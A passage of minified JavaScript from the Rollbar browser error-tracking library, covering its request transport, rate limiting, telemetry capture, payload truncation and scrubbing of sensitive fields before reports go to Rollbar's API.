ActiveXObject("Microsoft.XMLHTTP")}],n=r.length;for(e=0;e<n;e++)try{t=r[e]();break}catch(t){}return t}()))return s(new Error("No way to send a request"));try{try{var p=function(){try{if(p&&4===l.readyState){p=void 0;var t=o.jsonParse(l.responseText);if((a=l)&&a.status&&200===a.status)return void s(t.error,t.value);if(function(t){return t&&o.isType(t.status,"number")&&t.status>=400&&t.status<600}(l)){if(403===l.status){var e=t.value&&t.value.message;i.error(e)}s(new Error(String(l.status)))}else s(n("XHR response had no status code (likely connection failure)"))}}catch(t){var r;r=t&&t.stack?t:new Error(t),s(r)}var a};l.open(r,e,!0),l.setRequestHeader&&(l.setRequestHeader("Content-Type","application/json"),l.setRequestHeader("X-Rollbar-Access-Token",t)),o.isFiniteNumber(c)&&(l.timeout=c),l.onreadystatechange=p,l.send(a)}catch(t){if("undefined"!=typeof XDomainRequest){if(!window||!window.location)return s(new Error("No window available during request, unknown environment"));"http:"===window.location.href.substring(0,5)&&"https"===e.substring(0,5)&&(e="http"+e.substring(5));var h=new XDomainRequest;h.onprogress=function(){},h.ontimeout=function(){s(n("Request timed out","ETIMEDOUT"))},h.onerror=function(){s(new Error("Error during request"))},h.onload=function(){var t=o.jsonParse(h.responseText);s(t.error,t.value)},h.open(r,e,!0),h.send(a)}else s(new Error("Cannot find a method to transport a request"))}}catch(t){s(t)}}},509:t=>{"use strict";t.exports={parse:function(t){var e,r,n={protocol:null,auth:null,host:null,path:null,hash:null,href:t,hostname:null,port:null,pathname:null,search:null,query:null};if(-1!==(e=t.indexOf("//"))?(n.protocol=t.substring(0,e),r=e+2):r=0,-1!==(e=t.indexOf("@",r))&&(n.auth=t.substring(r,e),r=e+1),-1===(e=t.indexOf("/",r))){if(-1===(e=t.indexOf("?",r)))return-1===(e=t.indexOf("#",r))?n.host=t.substring(r):(n.host=t.substring(r,e),n.hash=t.substring(e)),n.hostname=n.host.split(":")[0],n.port=n.host.split(":")[1],n.port&&(n.port=parseInt(n.port,10)),n;n.host=t.substring(r,e),n.hostname=n.host.split(":")[0],n.port=n.host.split(":")[1],n.port&&(n.port=parseInt(n.port,10)),r=e}else n.host=t.substring(r,e),n.hostname=n.host.split(":")[0],n.port=n.host.split(":")[1],n.port&&(n.port=parseInt(n.port,10)),r=e;if(-1===(e=t.indexOf("#",r))?n.path=t.substring(r):(n.path=t.substring(r,e),n.hash=t.substring(e)),n.path){var o=n.path.split("?");n.pathname=o[0],n.query=o[1],n.search=n.query?"?"+n.query:null}return n}}},965:t=>{"use strict";function e(t,e,r){if(e.hasOwnProperty&&e.hasOwnProperty("addEventListener")){for(var n=e.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var o=function(e,r,o){n.call(this,e,t.wrap(r),o)};o._rollbarOldAdd=n,o.belongsToShim=r,e.addEventListener=o;for(var i=e.removeEventListener;i._rollbarOldRemove&&i.belongsToShim;)i=i._rollbarOldRemove;var a=function(t,e,r){i.call(this,t,e&&e._rollbar_wrapped||e,r)};a._rollbarOldRemove=i,a.belongsToShim=r,e.removeEventListener=a}}t.exports=function(t,r,n){if(t){var o,i,a="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(o=0;o<a.length;++o)t[i=a[o]]&&t[i].prototype&&e(r,t[i].prototype,n)}}},948:t=>{"use strict";t.exports={version:"2.26.4",endpoint:"api.rollbar.com/api/1/item/",logLevel:"debug",reportLevel:"debug",uncaughtErrorLevel:"error",maxItems:0,itemsPerMin:60}},303:(t,e,r)=>{"use strict";function n(){return null}function o(t){var e={};return e._stackFrame=t,e.url=t.fileName,e.line=t.lineNumber,e.func=t.functionName,e.column=t.columnNumber,e.args=t.args,e.context=null,e}function i(t,e){return{stack:function(){var r=[];e=e||0;try{r=a.parse(t)}catch(t){r=[]}for(var n=[],i=e;i<r.length;i++)n.push(new o(r[i]));return n}(),message:t.message,name:(r=t,n=r.name&&r.name.length&&r.name,i=r.constructor.name&&r.constructor.name.length&&r.constructor.name,n&&i?"Error"===n?i:n:n||i),rawStack:t.stack,rawException:t};var r,n,i}var a=r(180),s=new RegExp("^(([a-zA-Z0-9-_$ ]*): *)?(Uncaught )?([a-zA-Z0-9-_$ ]*): ");t.exports={guessFunctionName:function(){return"?"},guessErrorClass:function(t){if(!t||!t.match)return["Unknown error. There was no error message to display.",""];var e=t.match(s),r="(unknown)";return e&&(r=e[e.length-1],t=(t=t.replace((e[e.length-2]||"")+r+":","")).replace(/(^[\s]+|[\s]+$)/g,"")),[r,t]},gatherContext:n,parse:function(t,e){var r=t;if(r.nested||r.cause){for(var n=[];r;)n.push(new i(r,e)),r=r.nested||r.cause,e=0;return n[0].traceChain=n,n[0]}return new i(r,e)},Stack:i,Frame:o}},420:t=>{"use strict";var e=Object.prototype.hasOwnProperty,r=Object.prototype.toString,n=function(t){if(!t||"[object Object]"!==r.call(t))return!1;var n,o=e.call(t,"constructor"),i=t.constructor&&t.constructor.prototype&&e.call(t.constructor.prototype,"isPrototypeOf");if(t.constructor&&!o&&!i)return!1;for(n in t);return void 0===n||e.call(t,n)};t.exports=function t(){var e,r,o,i,a,s={},u=null,c=arguments.length;for(e=0;e<c;e++)if(null!=(u=arguments[e]))for(a in u)r=s[a],s!==(o=u[a])&&(o&&n(o)?(i=r&&n(r)?r:{},s[a]=t(i,o)):void 0!==o&&(s[a]=o));return s}},314:(t,e,r)=>{"use strict";function n(t,e){this.queue=t,this.options=e,this.transforms=[],this.diagnostic={}}var o=r(702);n.prototype.configure=function(t){this.queue&&this.queue.configure(t);var e=this.options;return this.options=o.merge(e,t),this},n.prototype.addTransform=function(t){return o.isFunction(t)&&this.transforms.push(t),this},n.prototype.log=function(t,e){if(e&&o.isFunction(e)||(e=function(){}),!this.options.enabled)return e(new Error("Rollbar is not enabled"));this.queue.addPendingItem(t);var r=t.err;this._applyTransforms(t,function(n,o){if(n)return this.queue.removePendingItem(t),e(n,null);this.queue.addItem(o,e,r,t)}.bind(this))},n.prototype._applyTransforms=function(t,e){var r=-1,n=this.transforms.length,o=this.transforms,i=this.options,a=function(t,s){t?e(t,null):++r!==n?o[r](s,i,a):e(null,s)};a(null,t)},t.exports=n},61:(t,e,r)=>{"use strict";function n(t,e,r){if(!t)return!r;var n,o,a=t.frames;if(!a||0===a.length)return!r;for(var s=e.length,u=a.length,c=0;c<u;c++){if(n=a[c].filename,!i.isType(n,"string"))return!r;for(var l=0;l<s;l++)if(o=e[l],new RegExp(o).test(n))return!0}return!1}function o(t,e,r,o){var a,s,u=!1;"blocklist"===r&&(u=!0);try{if(a=u?e.hostBlockList:e.hostSafeList,s=i.get(t,"body.trace_chain")||[i.get(t,"body.trace")],!a||0===a.length)return!u;if(0===s.length||!s[0])return!u;for(var c=s.length,l=0;l<c;l++)if(n(s[l],a,u))return!0}catch(t){u?e.hostBlockList=null:e.hostSafeList=null;var p=u?"hostBlockList":"hostSafeList";return o.error("Error while reading your configuration's "+p+" option. Removing custom "+p+".",t),!u}return!1}var i=r(702);t.exports={checkLevel:function(t,e){var r=t.level,n=i.LEVELS[r]||0,o=e.reportLevel;return!(n<(i.LEVELS[o]||0))},userCheckIgnore:function(t){return function(e,r){var n=!!e._isUncaught;delete e._isUncaught;var o=e._originalArgs;delete e._originalArgs;try{i.isFunction(r.onSendCallback)&&r.onSendCallback(n,o,e)}catch(e){r.onSendCallback=null,t.error("Error while calling onSendCallback, removing",e)}try{if(i.isFunction(r.checkIgnore)&&r.checkIgnore(n,o,e))return!1}catch(e){r.checkIgnore=null,t.error("Error while calling custom checkIgnore(), removing",e)}return!0}},urlIsNotBlockListed:function(t){return function(e,r){return!o(e,r,"blocklist",t)}},urlIsSafeListed:function(t){return function(e,r){return o(e,r,"safelist",t)}},messageIsIgnored:function(t){return function(e,r){var n,o,a,s,u,c;try{if(!(a=r.ignoredMessages)||0===a.length)return!0;if(c=function(t){var e=t.body,r=[];if(e.trace_chain)for(var n=e.trace_chain,o=0;o<n.length;o++){var a=n[o];r.push(i.get(a,"exception.message"))}return e.trace&&r.push(i.get(e,"trace.exception.message")),e.message&&r.push(i.get(e,"message.body")),r}(e),0===c.length)return!0;for(s=a.length,n=0;n<s;n++)for(u=new RegExp(a[n],"gi"),o=0;o<c.length;o++)if(u.test(c[o]))return!1}catch(e){r.ignoredMessages=null,t.error("Error while reading your configuration's ignoredMessages option. Removing custom ignoredMessages.")}return!0}}}},358:(t,e,r)=>{"use strict";function n(t,e,r,n){this.rateLimiter=t,this.api=e,this.logger=r,this.options=n,this.predicates=[],this.pendingItems=[],this.pendingRequests=[],this.retryQueue=[],this.retryHandle=null,this.waitCallback=null,this.waitIntervalID=null}var o=r(702);n.prototype.configure=function(t){this.api&&this.api.configure(t);var e=this.options;return this.options=o.merge(e,t),this},n.prototype.addPredicate=function(t){return o.isFunction(t)&&this.predicates.push(t),this},n.prototype.addPendingItem=function(t){this.pendingItems.push(t)},n.prototype.removePendingItem=function(t){var e=this.pendingItems.indexOf(t);-1!==e&&this.pendingItems.splice(e,1)},n.prototype.addItem=function(t,e,r,n){e&&o.isFunction(e)||(e=function(){});var i=this._applyPredicates(t);if(i.stop)return this.removePendingItem(n),void e(i.err);if(this._maybeLog(t,r),this.removePendingItem(n),this.options.transmit){this.pendingRequests.push(t);try{this._makeApiRequest(t,function(r,n){this._dequeuePendingRequest(t),e(r,n)}.bind(this))}catch(r){this._dequeuePendingRequest(t),e(r)}}else e(new Error("Transmit disabled"))},n.prototype.wait=function(t){o.isFunction(t)&&(this.waitCallback=t,this._maybeCallWait()||(this.waitIntervalID&&(this.waitIntervalID=clearInterval(this.waitIntervalID)),this.waitIntervalID=setInterval(function(){this._maybeCallWait()}.bind(this),500)))},n.prototype._applyPredicates=function(t){for(var e=null,r=0,n=this.predicates.length;r<n;r++)if(!(e=this.predicates[r](t,this.options))||void 0!==e.err)return{stop:!0,err:e.err};return{stop:!1,err:null}},n.prototype._makeApiRequest=function(t,e){var r=this.rateLimiter.shouldSend(t);r.shouldSend?this.api.postItem(t,function(r,n){r?this._maybeRetry(r,t,e):e(r,n)}.bind(this)):r.error?e(r.error):this.api.postItem(r.payload,e)};var i=["ECONNRESET","ENOTFOUND","ESOCKETTIMEDOUT","ETIMEDOUT","ECONNREFUSED","EHOSTUNREACH","EPIPE","EAI_AGAIN"];n.prototype._maybeRetry=function(t,e,r){var n=!1;if(this.options.retryInterval){for(var a=0,s=i.length;a<s;a++)if(t.code===i[a]){n=!0;break}n&&o.isFiniteNumber(this.options.maxRetries)&&(e.retries=e.retries?e.retries+1:1,e.retries>this.options.maxRetries&&(n=!1))}n?this._retryApiRequest(e,r):r(t)},n.prototype._retryApiRequest=function(t,e){this.retryQueue.push({item:t,callback:e}),this.retryHandle||(this.retryHandle=setInterval(function(){for(;this.retryQueue.length;){var t=this.retryQueue.shift();this._makeApiRequest(t.item,t.callback)}}.bind(this),this.options.retryInterval))},n.prototype._dequeuePendingRequest=function(t){var e=this.pendingRequests.indexOf(t);-1!==e&&(this.pendingRequests.splice(e,1),this._maybeCallWait())},n.prototype._maybeLog=function(t,e){if(this.logger&&this.options.verbose){var r=e;if(r=(r=r||o.get(t,"body.trace.exception.message"))||o.get(t,"body.trace_chain.0.exception.message"))return void this.logger.error(r);(r=o.get(t,"body.message.body"))&&this.logger.log(r)}},n.prototype._maybeCallWait=function(){return!(!o.isFunction(this.waitCallback)||0!==this.pendingItems.length||0!==this.pendingRequests.length||(this.waitIntervalID&&(this.waitIntervalID=clearInterval(this.waitIntervalID)),this.waitCallback(),0))},t.exports=n},790:(t,e,r)=>{"use strict";function n(t){this.startTime=a.now(),this.counter=0,this.perMinCounter=0,this.platform=null,this.platformOptions={},this.configureGlobal(t)}function o(t,e,r){return!t.ignoreRateLimit&&e>=1&&r>e}function i(t,e,r,n,o,i,a){var s=null;return r&&(r=new Error(r)),r||n||(s=function(t,e,r,n,o){var i={body:{message:{body:o?"item per minute limit reached, ignoring errors until timeout":"maxItems has been hit, ignoring errors until reset.",extra:{maxItems:r,itemsPerMinute:n}}},language:"javascript",environment:e.environment||e.payload&&e.payload.environment,notifier:{version:e.notifier&&e.notifier.version||e.version}};return"browser"===t?(i.platform="browser",i.framework="browser-js",i.notifier.name="rollbar-browser-js"):"server"===t?(i.framework=e.framework||"node-js",i.notifier.name=e.notifier.name):"react-native"===t&&(i.framework=e.framework||"react-native",i.notifier.name=e.notifier.name),i}(t,e,o,i,a)),{error:r,shouldSend:n,payload:s}}var a=r(702);n.globalSettings={startTime:a.now(),maxItems:void 0,itemsPerMinute:void 0},n.prototype.configureGlobal=function(t){void 0!==t.startTime&&(n.globalSettings.startTime=t.startTime),void 0!==t.maxItems&&(n.globalSettings.maxItems=t.maxItems),void 0!==t.itemsPerMinute&&(n.globalSettings.itemsPerMinute=t.itemsPerMinute)},n.prototype.shouldSend=function(t,e){var r=(e=e||a.now())-this.startTime;(r<0||r>=6e4)&&(this.startTime=e,this.perMinCounter=0);var s=n.globalSettings.maxItems,u=n.globalSettings.itemsPerMinute;if(o(t,s,this.counter))return i(this.platform,this.platformOptions,s+" max items reached",!1);if(o(t,u,this.perMinCounter))return i(this.platform,this.platformOptions,u+" items per minute reached",!1);this.counter++,this.perMinCounter++;var c=!o(t,s,this.counter),l=c;return c=c&&!o(t,u,this.perMinCounter),i(this.platform,this.platformOptions,null,c,s,u,l)},n.prototype.setPlatformOptions=function(t,e){this.platform=t,this.platformOptions=e},t.exports=n},562:(t,e,r)=>{"use strict";function n(t,e,r,a,l){this.options=c.merge(t),this.logger=r,n.rateLimiter.configureGlobal(this.options),n.rateLimiter.setPlatformOptions(l,this.options),this.api=e,this.queue=new s(n.rateLimiter,e,r,this.options);var p=this.options.tracer||null;i(p)?(this.tracer=p,this.options.tracer="opentracing-tracer-enabled",this.options._configuredOptions.tracer="opentracing-tracer-enabled"):this.tracer=null,this.notifier=new u(this.queue,this.options),this.telemeter=a,o(t),this.lastError=null,this.lastErrorHash="none"}function o(t){t.stackTraceLimit&&(Error.stackTraceLimit=t.stackTraceLimit)}function i(t){if(!t)return!1;if(!t.scope||"function"!=typeof t.scope)return!1;var e=t.scope();return!(!e||!e.active||"function"!=typeof e.active)}var a=r(790),s=r(358),u=r(314),c=r(702);n.rateLimiter=new a({maxItems:0,itemsPerMinute:60}),n.prototype.global=function(t){return n.rateLimiter.configureGlobal(t),this},n.prototype.configure=function(t,e){var r=this.options,n={};e&&(n={payload:e}),this.options=c.merge(r,t,n);var a=this.options.tracer||null;return i(a)?(this.tracer=a,this.options.tracer="opentracing-tracer-enabled",this.options._configuredOptions.tracer="opentracing-tracer-enabled"):this.tracer=null,this.notifier&&this.notifier.configure(this.options),this.telemeter&&this.telemeter.configure(this.options),o(t),this.global(this.options),i(t.tracer)&&(this.tracer=t.tracer),this},n.prototype.log=function(t){var e=this._defaultLogLevel();return this._log(e,t)},n.prototype.debug=function(t){this._log("debug",t)},n.prototype.info=function(t){this._log("info",t)},n.prototype.warn=function(t){this._log("warning",t)},n.prototype.warning=function(t){this._log("warning",t)},n.prototype.error=function(t){this._log("error",t)},n.prototype.critical=function(t){this._log("critical",t)},n.prototype.wait=function(t){this.queue.wait(t)},n.prototype.captureEvent=function(t,e,r){return this.telemeter&&this.telemeter.captureEvent(t,e,r)},n.prototype.captureDomContentLoaded=function(t){return this.telemeter&&this.telemeter.captureDomContentLoaded(t)},n.prototype.captureLoad=function(t){return this.telemeter&&this.telemeter.captureLoad(t)},n.prototype.buildJsonPayload=function(t){return this.api.buildJsonPayload(t)},n.prototype.sendJsonPayload=function(t){this.api.postJsonPayload(t)},n.prototype._log=function(t,e){var r;if(e.callback&&(r=e.callback,delete e.callback),this.options.ignoreDuplicateErrors&&this._sameAsLastError(e)){if(r){var n=new Error("ignored identical item");n.item=e,r(n)}}else try{this._addTracingInfo(e),e.level=e.level||t,this.telemeter&&this.telemeter._captureRollbarItem(e),e.telemetryEvents=this.telemeter&&this.telemeter.copyEvents()||[],this.notifier.log(e,r)}catch(t){r&&r(t),this.logger.error(t)}},n.prototype._defaultLogLevel=function(){return this.options.logLevel||"debug"},n.prototype._sameAsLastError=function(t){if(!t._isUncaught)return!1;var e=function(t){return(t.message||"")+"::"+((t.err||{}).stack||String(t.err))}(t);return this.lastErrorHash===e||(this.lastError=t.err,this.lastErrorHash=e,!1)},n.prototype._addTracingInfo=function(t){if(this.tracer){var e=this.tracer.scope().active();if(function(t){if(!t||!t.context||"function"!=typeof t.context)return!1;var e=t.context();return!!(e&&e.toSpanId&&e.toTraceId&&"function"==typeof e.toSpanId&&"function"==typeof e.toTraceId)}(e)){e.setTag("rollbar.error_uuid",t.uuid),e.setTag("rollbar.has_error",!0),e.setTag("error",!0),e.setTag("rollbar.item_url",`https://rollbar.com/item/uuid/?uuid=${t.uuid}`),e.setTag("rollbar.occurrence_url",`https://rollbar.com/occurrence/uuid/?uuid=${t.uuid}`);var r=e.context().toSpanId(),n=e.context().toTraceId();t.custom?(t.custom.opentracing_span_id=r,t.custom.opentracing_trace_id=n):t.custom={opentracing_span_id:r,opentracing_trace_id:n}}}},t.exports=n},369:(t,e,r)=>{"use strict";function n(t,e){var r=e.split("."),n=r.length-1;try{for(var i=0;i<=n;++i)i<n?t=t[r[i]]:t[r[i]]=o.redact()}catch(t){}}var o=r(702),i=r(267);t.exports=function(t,e,r){function a(t,e){return e+o.redact()}if(e=e||[],r)for(var s=0;s<r.length;++s)n(t,r[s]);var u=function(t){for(var e,r=[],n=0;n<t.length;++n)e="^\\[?(%5[bB])?"+t[n]+"\\[?(%5[bB])?\\]?(%5[dD])?$",r.push(new RegExp(e,"i"));return r}(e),c=function(t){for(var e,r=[],n=0;n<t.length;++n)e="\\[?(%5[bB])?"+t[n]+"\\[?(%5[bB])?\\]?(%5[dD])?",r.push(new RegExp("("+e+"=)([^&\\n]+)","igm"));return r}(e);return i(t,function t(e,r,n){var s=function(t,e){var r;for(r=0;r<u.length;++r)if(u[r].test(t)){e=o.redact();break}return e}(e,r);return s===r?o.isType(r,"object")||o.isType(r,"array")?i(r,t,n):function(t){var e;if(o.isType(t,"string"))for(e=0;e<c.length;++e)t=t.replace(c[e],a);return t}(s):s})}},773:(t,e,r)=>{"use strict";function n(t){this.queue=[],this.options=i.merge(t);var e=this.options.maxTelemetryEvents||a;this.maxQueueSize=Math.max(0,Math.min(e,a))}function o(t,e){return e||{error:"error",manual:"info"}[t]||"info"}var i=r(702),a=100;n.prototype.configure=function(t){var e=this.options;this.options=i.merge(e,t);var r=this.options.maxTelemetryEvents||a,n=Math.max(0,Math.min(r,a)),o=0;this.queue.length>n&&(o=this.queue.length-n),this.maxQueueSize=n,this.queue.splice(0,o)},n.prototype.copyEvents=function(){var t=Array.prototype.slice.call(this.queue,0);if(i.isFunction(this.options.filterTelemetry))try{for(var e=t.length;e--;)this.options.filterTelemetry(t[e])&&t.splice(e,1)}catch(t){this.options.filterTelemetry=null}return t},
n.prototype.capture=function(t,e,r,n,a){var s={level:o(t,r),type:t,timestamp_ms:a||i.now(),body:e,source:"client"};n&&(s.uuid=n);try{if(i.isFunction(this.options.filterTelemetry)&&this.options.filterTelemetry(s))return!1}catch(t){this.options.filterTelemetry=null}return this.push(s),s},n.prototype.captureEvent=function(t,e,r,n){return this.capture(t,e,r,n)},n.prototype.captureError=function(t,e,r,n){var o={message:t.message||String(t)};return t.stack&&(o.stack=t.stack),this.capture("error",o,e,r,n)},n.prototype.captureLog=function(t,e,r,n){return this.capture("log",{message:t},e,r,n)},n.prototype.captureNetwork=function(t,e,r,n){e=e||"xhr",t.subtype=t.subtype||e,n&&(t.request=n);var o=this.levelFromStatus(t.status_code);return this.capture("network",t,o,r)},n.prototype.levelFromStatus=function(t){return t>=200&&t<400?"info":0===t||t>=400?"error":"info"},n.prototype.captureDom=function(t,e,r,n,o){var i={subtype:t,element:e};return void 0!==r&&(i.value=r),void 0!==n&&(i.checked=n),this.capture("dom",i,"info",o)},n.prototype.captureNavigation=function(t,e,r){return this.capture("navigation",{from:t,to:e},"info",r)},n.prototype.captureDomContentLoaded=function(t){return this.capture("navigation",{subtype:"DOMContentLoaded"},"info",void 0,t&&t.getTime())},n.prototype.captureLoad=function(t){return this.capture("navigation",{subtype:"load"},"info",void 0,t&&t.getTime())},n.prototype.captureConnectivityChange=function(t,e){return this.captureNetwork({change:t},"connectivity",e)},n.prototype._captureRollbarItem=function(t){if(this.options.includeItemsInTelemetry)return t.err?this.captureError(t.err,t.level,t.uuid,t.timestamp):t.message?this.captureLog(t.message,t.level,t.uuid,t.timestamp):t.custom?this.capture("log",t.custom,t.level,t.uuid,t.timestamp):void 0},n.prototype.push=function(t){this.queue.push(t),this.queue.length>this.maxQueueSize&&this.queue.shift()},t.exports=n},417:(t,e,r)=>{"use strict";function n(t,e){o.isFunction(t[e])&&(t[e]=t[e].toString())}var o=r(702);t.exports={itemToPayload:function(t,e,r){var n=t.data;t._isUncaught&&(n._isUncaught=!0),t._originalArgs&&(n._originalArgs=t._originalArgs),r(null,n)},addPayloadOptions:function(t,e,r){var n=e.payload||{};n.body&&delete n.body,t.data=o.merge(t.data,n),r(null,t)},addTelemetryData:function(t,e,r){t.telemetryEvents&&o.set(t,"data.body.telemetry",t.telemetryEvents),r(null,t)},addMessageWithError:function(t,e,r){if(t.message){var n="data.body.trace_chain.0",i=o.get(t,n);if(i||(n="data.body.trace",i=o.get(t,n)),i){if(!i.exception||!i.exception.description)return o.set(t,n+".exception.description",t.message),void r(null,t);var a=o.get(t,n+".extra")||{},s=o.merge(a,{message:t.message});o.set(t,n+".extra",s)}r(null,t)}else r(null,t)},userTransform:function(t){return function(e,r,n){var i=o.merge(e),a=null;try{o.isFunction(r.transform)&&(a=r.transform(i.data,e))}catch(o){return r.transform=null,t.error("Error while calling custom transform() function. Removing custom transform().",o),void n(null,e)}o.isPromise(a)?a.then(function(t){t&&(i.data=t),n(null,i)},function(t){n(t,e)}):n(null,i)}},addConfigToPayload:function(t,e,r){if(!e.sendConfig)return r(null,t);var n=o.get(t,"data.custom")||{};n._rollbarConfig=e,t.data.custom=n,r(null,t)},addConfiguredOptions:function(t,e,r){var o=e._configuredOptions;n(o,"transform"),n(o,"checkIgnore"),n(o,"onSendCallback"),delete o.accessToken,t.data.notifier.configured_options=o,r(null,t)},addDiagnosticKeys:function(t,e,r){var n=o.merge(t.notifier.client.notifier.diagnostic,t.diagnostic);if(o.get(t,"err._isAnonymous")&&(n.is_anonymous=!0),t._isUncaught&&(n.is_uncaught=t._isUncaught),t.err)try{n.raw_error={message:t.err.message,name:t.err.name,constructor_name:t.err.constructor&&t.err.constructor.name,filename:t.err.fileName,line:t.err.lineNumber,column:t.err.columnNumber,stack:t.err.stack}}catch(t){n.raw_error={failed:String(t)}}t.data.notifier.diagnostic=o.merge(t.data.notifier.diagnostic,n),r(null,t)}}},473:(t,e,r)=>{"use strict";function n(t,e){return[t,p.stringify(t,e)]}function o(t,e){var r=t.length;return r>2*e?t.slice(0,e).concat(t.slice(r-e)):t}function i(t,e,r){r=void 0===r?30:r;var n,i=t.data.body;if(i.trace_chain)for(var a=i.trace_chain,s=0;s<a.length;s++)n=o(n=a[s].frames,r),a[s].frames=n;else i.trace&&(n=o(n=i.trace.frames,r),i.trace.frames=n);return[t,p.stringify(t,e)]}function a(t,e){return e&&e.length>t?e.slice(0,t-3).concat("..."):e}function s(t,e,r){return e=h(e,function e(r,n,o){switch(p.typeName(n)){case"string":return a(t,n);case"object":case"array":return h(n,e,o);default:return n}}),[e,p.stringify(e,r)]}function u(t){return t.exception&&(delete t.exception.description,t.exception.message=a(255,t.exception.message)),t.frames=o(t.frames,1),t}function c(t,e){var r=t.data.body;if(r.trace_chain)for(var n=r.trace_chain,o=0;o<n.length;o++)n[o]=u(n[o]);else r.trace&&(r.trace=u(r.trace));return[t,p.stringify(t,e)]}function l(t,e){return p.maxByteSize(t)>e}var p=r(702),h=r(267);t.exports={truncate:function(t,e,r){r=void 0===r?524288:r;for(var o,a,u,p=[n,i,s.bind(null,1024),s.bind(null,512),s.bind(null,256),c];o=p.shift();)if(t=(a=o(t,e))[0],(u=a[1]).error||!l(u.value,r))return u;return u},raw:n,truncateFrames:i,truncateStrings:s,maybeTruncateValue:a}},702:(t,e,r)=>{"use strict";function n(t,e){return e===o(t)}function o(t){var e=typeof t;return"object"!==e?e:t?t instanceof Error?"error":{}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase():"null"}function i(t){return n(t,"function")}function a(t){var e=Function.prototype.toString.call(Object.prototype.hasOwnProperty).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?"),r=RegExp("^"+e+"$");return s(t)&&r.test(t)}function s(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function u(){var t=d();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var r=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?r:7&r|8).toString(16)})}function c(t,e){var r,n;try{r=m.stringify(t)}catch(o){if(e&&i(e))try{r=e(t)}catch(t){n=t}else n=o}return{error:n,value:r}}function l(t,e){return function(r,n){try{e(r,n)}catch(e){t.error(e)}}}function p(t){return function t(e,r){var i,a,s,u={};try{for(a in e)(i=e[a])&&(n(i,"object")||n(i,"array"))?r.includes(i)?u[a]="Removed circular reference: "+o(i):((s=r.slice()).push(i),u[a]=t(i,s)):u[a]=i}catch(t){u="Failed cloning custom data: "+t.message}return u}(t,[t])}function h(t,e){for(var r=0;r<t.length;++r)if(t[r]===e)return!0;return!1}function d(){return Date.now?+Date.now():+new Date}var f=r(420),m={},g={strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},v=["log","network","dom","navigation","error","manual"],y=["critical","error","warning","info","debug"];t.exports={addParamsAndAccessTokenToPath:function(t,e,r){(r=r||{}).access_token=t;var n,o=[];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&o.push([n,r[n]].join("="));var i="?"+o.sort().join("&");(e=e||{}).path=e.path||"";var a,s=e.path.indexOf("?"),u=e.path.indexOf("#");-1!==s&&(-1===u||u>s)?(a=e.path,e.path=a.substring(0,s)+i+"&"+a.substring(s+1)):-1!==u?(a=e.path,e.path=a.substring(0,u)+i+a.substring(u)):e.path=e.path+i},createItem:function(t,e,r,n,i){for(var a,s,c,h,f,m,g=[],v=[],y=0,b=t.length;y<b;++y){var w=o(m=t[y]);switch(v.push(w),w){case"undefined":break;case"string":a?g.push(m):a=m;break;case"function":h=l(e,m);break;case"date":g.push(m);break;case"error":case"domexception":case"exception":s?g.push(m):s=m;break;case"object":case"array":if(m instanceof Error||"undefined"!=typeof DOMException&&m instanceof DOMException){s?g.push(m):s=m;break}if(n&&"object"===w&&!f){for(var _=0,x=n.length;_<x;++_)if(void 0!==m[n[_]]){f=m;break}if(f)break}c?g.push(m):c=m;break;default:if(m instanceof Error||"undefined"!=typeof DOMException&&m instanceof DOMException){s?g.push(m):s=m;break}g.push(m)}}c&&(c=p(c)),g.length>0&&(c||(c=p({})),c.extraArgs=p(g));var k={message:a,err:s,custom:c,timestamp:d(),callback:h,notifier:r,diagnostic:{},uuid:u()};return function(t,e){e&&void 0!==e.level&&(t.level=e.level,delete e.level),e&&void 0!==e.skipFrames&&(t.skipFrames=e.skipFrames,delete e.skipFrames)}(k,c),n&&f&&(k.request=f),i&&(k.lambdaContext=i),k._originalArgs=t,k.diagnostic.original_arg_types=v,k},addErrorContext:function(t,e){var r=t.data.custom||{},n=!1;try{for(var o=0;o<e.length;++o)e[o].hasOwnProperty("rollbarContext")&&(r=f(r,p(e[o].rollbarContext)),n=!0);n&&(t.data.custom=r)}catch(e){t.diagnostic.error_context="Failed: "+e.message}},createTelemetryEvent:function(t){for(var e,r,n,i,a=0,s=t.length;a<s;++a)switch(o(i=t[a])){case"string":!e&&h(v,i)?e=i:!n&&h(y,i)&&(n=i);break;case"object":r=i}return{type:e||"manual",metadata:r||{},level:n}},filterIp:function(t,e){if(t&&t.user_ip&&!0!==e){var r=t.user_ip;if(e)try{var n;if(-1!==r.indexOf("."))(n=r.split(".")).pop(),n.push("0"),r=n.join(".");else if(-1!==r.indexOf(":")){if((n=r.split(":")).length>2){var o=n.slice(0,3),i=o[2].indexOf("/");-1!==i&&(o[2]=o[2].substring(0,i)),r=o.concat("0000:0000:0000:0000:0000").join(":")}}else r=null}catch(t){r=null}else r=null;t.user_ip=r}},formatArgsAsString:function(t){var 